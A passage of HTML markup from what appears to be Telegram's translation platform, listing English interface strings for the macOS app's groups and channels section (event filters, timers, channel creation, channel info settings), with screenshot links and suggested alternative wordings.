      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelEventFilter.EditedMessages"><span class="p-value"><span class="value">Edited Messages</span></span></a></div>
      <div class="tr-value-key">ChannelEventFilter.EditedMessages</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChannelEventFilter.PinnedMessages" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChannelEventFilter.PinnedMessages">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d0420ceaca9/83b36adfa4f1db94ee6011d.jpg?c=536,514,281,281,280,280');" href="/screenshots/1386/phrase/ChannelEventFilter.PinnedMessages" data-layer><div class="screenshot-key" style="padding:64px 11px 50px 9px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelEventFilter.PinnedMessages"><span class="p-value"><span class="value">Pinned Messages</span></span></a></div>
      <div class="tr-value-key">ChannelEventFilter.PinnedMessages</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChannelEventFilter.LeavingMembers" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChannelEventFilter.LeavingMembers">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d0420ceaca9/83b36adfa4f1db94ee6011d.jpg?c=534,560,306,306,280,280');" href="/screenshots/1386/phrase/ChannelEventFilter.LeavingMembers" data-layer><div class="screenshot-key" style="padding:74px 11px 45px 9px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelEventFilter.LeavingMembers"><span class="p-value"><span class="value">Members Leaving</span></span></a></div>
      <div class="tr-value-key">ChannelEventFilter.LeavingMembers</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.EventFilter.AdminsHeader" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.EventFilter.AdminsHeader">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d0420ceaca9/83b36adfa4f1db94ee6011d.jpg?c=490,655,280,280,280,280');" href="/screenshots/1386/phrase/Channel.EventFilter.AdminsHeader" data-layer><div class="screenshot-key" style="padding:83px 51px 35px 31px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.EventFilter.AdminsHeader"><span class="p-value"><span class="value">ADMINS</span></span></a></div>
      <div class="tr-value-key">Channel.EventFilter.AdminsHeader</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Admins.Admin" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Admins.Admin">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d0420ceaca9/83b36adfa4f1db94ee6011d.jpg?c=552,782,280,280,280,280');" href="/screenshots/1386/phrase/Admins.Admin" data-layer><div class="screenshot-key" style="padding:99px 55px 19px 40px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Admins.Admin"><span class="p-value"><span class="value">Admin</span></span></a></div>
      <div class="tr-value-key">Admins.Admin</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Admins.Admin#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">admin</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Admins.Creator" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Admins.Creator">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d0420ceaca9/83b36adfa4f1db94ee6011d.jpg?c=559,846,280,280,280,280');" href="/screenshots/1386/phrase/Admins.Creator" data-layer><div class="screenshot-key" style="padding:107px 50px 11px 37px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Admins.Creator"><span class="p-value"><span class="value">Owner</span></span></a></div>
      <div class="tr-value-key">Admins.Creator</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Admins.Creator#translation4" data-suggestion-id="4"><span class="p-value"><span class="value">owner</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Admins.Creator#translation1" data-suggestion-id="1"><span class="p-value"><span class="value">Creator</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Timer.Days" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Timer.Days">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/9db5969c155/6677dde7a29a90f581a781d.jpg?c=652,455,280,280,280,280');" href="/screenshots/1370/phrase/Timer.Days" data-layer><div class="screenshot-key" style="padding:57px 51px 58px 49px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Timer.Days"><span class="pluralized"><span class="p-value" data-label="one"><span class="value"><mark class="token">%d</mark> day</span></span><span class="p-value" data-label="other"><span class="value"><mark class="token">%d</mark> days</span></span></span></a></div>
      <div class="tr-value-key">Timer.Days</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Timer.Weeks" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Timer.Weeks">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/9db5969c155/6677dde7a29a90f581a781d.jpg?c=653,518,280,280,280,280');" href="/screenshots/1370/phrase/Timer.Weeks" data-layer><div class="screenshot-key" style="padding:65px 45px 51px 44px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Timer.Weeks"><span class="pluralized"><span class="p-value" data-label="one"><span class="value"><mark class="token">%d</mark> week</span></span><span class="p-value" data-label="other"><span class="value"><mark class="token">%d</mark> weeks</span></span></span></a></div>
      <div class="tr-value-key">Timer.Weeks</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Timer.Months" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Timer.Months">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/9db5969c155/6677dde7a29a90f581a781d.jpg?c=653,582,280,280,280,280');" href="/screenshots/1370/phrase/Timer.Months" data-layer><div class="screenshot-key" style="padding:73px 41px 44px 41px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Timer.Months"><span class="pluralized"><span class="p-value" data-label="one"><span class="value"><mark class="token">%d</mark> month</span></span><span class="p-value" data-label="other"><span class="value"><mark class="token">%d</mark> months</span></span></span></a></div>
      <div class="tr-value-key">Timer.Months</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.NewChannel" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.NewChannel">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/45f8e49fc45/d4fd5bd4a0c779c92d2191d.jpg?c=942,17,280,280,280,280');" href="/screenshots/1327/phrase/Channel.NewChannel" data-layer><div class="screenshot-key" style="padding:5px 14px 112px 31px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.NewChannel"><span class="p-value"><span class="value">New Channel</span></span></a></div>
      <div class="tr-value-key">Channel.NewChannel</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.NewChannel#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">Create Channel</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Compose.Next" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Compose.Next">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/45f8e49fc45/d4fd5bd4a0c779c92d2191d.jpg?c=1293,19,280,280,280,280');" href="/screenshots/1327/phrase/Compose.Next" data-layer><div class="screenshot-key" style="padding:5px 4px 113px 97px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Compose.Next"><span class="p-value"><span class="value">Next</span></span></a></div>
      <div class="tr-value-key">Compose.Next</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.ChannelNameHolder" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.ChannelNameHolder">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/45f8e49fc45/d4fd5bd4a0c779c92d2191d.jpg?c=755,123,280,280,280,280');" href="/screenshots/1327/phrase/Channel.ChannelNameHolder" data-layer><div class="screenshot-key" style="padding:17px 19px 100px 25px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.ChannelNameHolder"><span class="p-value"><span class="value">Channel Name</span></span></a></div>
      <div class="tr-value-key">Channel.ChannelNameHolder</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.DescriptionHolder" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.DescriptionHolder">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/45f8e49fc45/d4fd5bd4a0c779c92d2191d.jpg?c=597,259,280,280,280,280');" href="/screenshots/1327/phrase/Channel.DescriptionHolder" data-layer><div class="screenshot-key" style="padding:33px 35px 82px 29px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.DescriptionHolder"><span class="p-value"><span class="value">Description</span></span></a></div>
      <div class="tr-value-key">Channel.DescriptionHolder</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.DescriptionHolderDescrpiton" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.DescriptionHolderDescrpiton">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e4978d3c0ed/e28d2dda7bbb68f40062b1d.jpg?c=583,279,719,719,280,280');" href="/screenshots/1330/phrase/Channel.DescriptionHolderDescrpiton" data-layer><div class="screenshot-key" style="padding:69px 9px 61px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.DescriptionHolderDescrpiton"><span class="p-value"><span class="value">You can provide an optional description for your channel.</span></span></a></div>
      <div class="tr-value-key">Channel.DescriptionHolderDescrpiton</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Telegram.ChannelVisibilityController" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Telegram.ChannelVisibilityController">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/f5615ffb041/87ecf84273061cc6020c91d.jpg?c=925,19,280,280,280,280');" href="/screenshots/1328/phrase/Telegram.ChannelVisibilityController" data-layer><div class="screenshot-key" style="padding:5px 28px 110px 63px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Telegram.ChannelVisibilityController"><span class="p-value"><span class="value">Channel</span></span></a></div>
      <div class="tr-value-key">Telegram.ChannelVisibilityController</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Telegram.ChannelVisibilityController#translation1" data-suggestion-id="1"><span class="p-value"><span class="value">Group</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Navigation.Done" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Navigation.Done">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/f5615ffb041/87ecf84273061cc6020c91d.jpg?c=1292,18,280,280,280,280');" href="/screenshots/1328/phrase/Navigation.Done" data-layer><div class="screenshot-key" style="padding:5px 4px 113px 93px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Navigation.Done"><span class="p-value"><span class="value">Done</span></span></a></div>
      <div class="tr-value-key">Navigation.Done</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.TypeHeaderChannel" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.TypeHeaderChannel">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/f5615ffb041/87ecf84273061cc6020c91d.jpg?c=619,107,280,280,280,280');" href="/screenshots/1328/phrase/Channel.TypeHeaderChannel" data-layer><div class="screenshot-key" style="padding:16px 19px 102px 17px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.TypeHeaderChannel"><span class="p-value"><span class="value">CHANNEL TYPE</span></span></a></div>
      <div class="tr-value-key">Channel.TypeHeaderChannel</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChatService.ChannelCreated" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChatService.ChannelCreated">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/f5615ffb041/87ecf84273061cc6020c91d.jpg?c=122,113,280,280,280,280');" href="/screenshots/1328/phrase/ChatService.ChannelCreated" data-layer><div class="screenshot-key" style="padding:16px 31px 102px 5px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChatService.ChannelCreated"><span class="p-value"><span class="value">Channel created</span></span></a></div>
      <div class="tr-value-key">ChatService.ChannelCreated</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChatService.ChannelCreated#translation1" data-suggestion-id="1"><span class="p-value"><span class="value">channel created</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Public" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Public">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/f5615ffb041/87ecf84273061cc6020c91d.jpg?c=572,156,280,280,280,280');" href="/screenshots/1328/phrase/Channel.Public" data-layer><div class="screenshot-key" style="padding:21px 53px 95px 41px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Public"><span class="p-value"><span class="value">Public</span></span></a></div>
      <div class="tr-value-key">Channel.Public</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Private" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Private">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/f5615ffb041/87ecf84273061cc6020c91d.jpg?c=576,220,280,280,280,280');" href="/screenshots/1328/phrase/Channel.Private" data-layer><div class="screenshot-key" style="padding:29px 50px 88px 39px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Private"><span class="p-value"><span class="value">Private</span></span></a></div>
      <div class="tr-value-key">Channel.Private</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.PrivateAboutChannel" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.PrivateAboutChannel">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/f5615ffb041/87ecf84273061cc6020c91d.jpg?c=584,127,753,753,280,280');" href="/screenshots/1328/phrase/Channel.PrivateAboutChannel" data-layer><div class="screenshot-key" style="padding:39px 7px 92px 13px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.PrivateAboutChannel"><span class="p-value"><span class="value">Private channels can only be joined via invite link.</span></span></a></div>
      <div class="tr-value-key">Channel.PrivateAboutChannel</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChannelVisibility.Loading" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChannelVisibility.Loading">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/f5615ffb041/87ecf84273061cc6020c91d.jpg?c=587,338,280,280,280,280');" href="/screenshots/1328/phrase/ChannelVisibility.Loading" data-layer><div class="screenshot-key" style="padding:43px 41px 72px 33px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelVisibility.Loading"><span class="p-value"><span class="value">Loading...</span></span></a></div>
      <div class="tr-value-key">ChannelVisibility.Loading</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelVisibility.Loading#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">Loading…</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelVisibility.Loading#translation4" data-suggestion-id="4"><span class="p-value"><span class="value">loading...</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.ExportLinkAboutChannel" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.ExportLinkAboutChannel">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/f5615ffb041/87ecf84273061cc6020c91d.jpg?c=539,84,999,999,280,280');" href="/screenshots/1328/phrase/Channel.ExportLinkAboutChannel" data-layer><div class="screenshot-key" style="padding:55px 4px 74px 16px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.ExportLinkAboutChannel"><span class="p-value"><span class="value">People can join your channel by following this link. You can revoke the link at any time.</span></span></a></div>
      <div class="tr-value-key">Channel.ExportLinkAboutChannel</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Telegram.PeerInfoController" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Telegram.PeerInfoController">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e88ea3e9eef/15610c33249776849409a1d.jpg?c=991,16,280,280,280,280');" href="/screenshots/1347/phrase/Telegram.PeerInfoController" data-layer><div class="screenshot-key" style="padding:5px 33px 113px 72px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Telegram.PeerInfoController"><span class="p-value"><span class="value">Info</span></span></a></div>
      <div class="tr-value-key">Telegram.PeerInfoController</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.ChannelName.Placeholder" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.ChannelName.Placeholder">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/dd01dba2a84/5f0e32c2e650468d948fd1d.jpg?c=796,161,280,280,280,280');" href="/screenshots/1516/phrase/PeerInfo.ChannelName.Placeholder" data-layer><div class="screenshot-key" style="padding:22px 14px 96px 20px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.ChannelName.Placeholder"><span class="p-value"><span class="value">Channel Name</span></span></a></div>
      <div class="tr-value-key">PeerInfo.ChannelName.Placeholder</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.SetChannelPhoto" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.SetChannelPhoto">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e4978d3c0ed/e28d2dda7bbb68f40062b1d.jpg?c=622,290,300,300,280,280');" href="/screenshots/1330/phrase/PeerInfo.SetChannelPhoto" data-layer><div class="screenshot-key" style="padding:37px 11px 80px 9px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.SetChannelPhoto"><span class="p-value"><span class="value">Set Channel Photo</span></span></a></div>
      <div class="tr-value-key">PeerInfo.SetChannelPhoto</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.ChannelType" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.ChannelType">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e4978d3c0ed/e28d2dda7bbb68f40062b1d.jpg?c=605,396,280,280,280,280');" href="/screenshots/1330/phrase/PeerInfo.ChannelType" data-layer><div class="screenshot-key" style="padding:47px 25px 66px 19px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.ChannelType"><span class="p-value"><span class="value">Channel Type</span></span></a></div>
      <div class="tr-value-key">PeerInfo.ChannelType</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.SignMessages" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.SignMessages">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e4978d3c0ed/e28d2dda7bbb68f40062b1d.jpg?c=613,592,280,280,280,280');" href="/screenshots/1330/phrase/PeerInfo.SignMessages" data-layer><div class="screenshot-key" style="padding:69px 19px 44px 15px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.SignMessages"><span class="p-value"><span class="value">Sign Messages</span></span></a></div>
      <div class="tr-value-key">PeerInfo.SignMessages</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.SignMessages.Desc" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.SignMessages.Desc">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e4978d3c0ed/e28d2dda7bbb68f40062b1d.jpg?c=579,334,746,746,280,280');" href="/screenshots/1330/phrase/PeerInfo.SignMessages.Desc" data-layer><div class="screenshot-key" style="padding:86px 8px 44px 12px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.SignMessages.Desc"><span class="p-value"><span class="value">Append names of the admins to the messages they post.</span></span></a></div>
      <div class="tr-value-key">PeerInfo.SignMessages.Desc</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.SignMessages.Desc#translation5" data-suggestion-id="5"><span class="p-value"><span class="value">Add names of admins to the messages they post.</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.SignMessages.Desc#translation4" data-suggestion-id="4"><span class="p-value"><span class="value">Add admin names to the messages they post.</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.DeleteChannel" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.DeleteChannel">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e4978d3c0ed/e28d2dda7bbb68f40062b1d.jpg?c=613,720,280,280,280,280');" href="/screenshots/1330/phrase/PeerInfo.DeleteChannel" data-layer><div class="screenshot-key" style="padding:85px 19px 30px 15px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.DeleteChannel"><span class="p-value"><span class="value">Delete Channel</span></span></a></div>
      <div class="tr-value-key">PeerInfo.DeleteChannel</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Confirm.DeleteAdminedChannel" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Confirm.DeleteAdminedChannel">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/dfc3c361946/28c73eafed5316ef1f09e1d.jpg?c=600,60,603,603,280,280');" href="/screenshots/1332/phrase/Confirm.DeleteAdminedChannel" data-layer><div class="screenshot-key" style="padding:12px 9px 86px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Confirm.DeleteAdminedChannel"><span class="p-value"><span class="value">Deleting this channel will remove all subscribers and all posts will be lost. <br/><br/>Delete the channel anyway?</span></span></a></div>
      <div class="tr-value-key">Confirm.DeleteAdminedChannel</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Peer.Status.Member" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Peer.Status.Member">
